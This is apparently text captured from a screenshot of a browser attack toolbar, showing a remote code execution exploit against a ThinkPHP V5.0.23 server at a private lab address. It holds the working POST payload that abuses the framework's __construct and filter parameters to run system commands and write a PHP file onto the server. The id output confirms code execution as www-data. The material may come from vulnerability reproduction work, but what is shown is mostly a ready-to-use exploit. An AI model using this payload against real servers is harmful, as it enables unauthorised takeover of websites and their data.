 System Error
192.168.44.149:8080/index.php?s=captcha
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.44.149:8080/index.php?s=captcha
Split URL
Execute
Enable Post data Enable Referrer
Post data _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo "<?php phpinfo(); ?>" > info.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }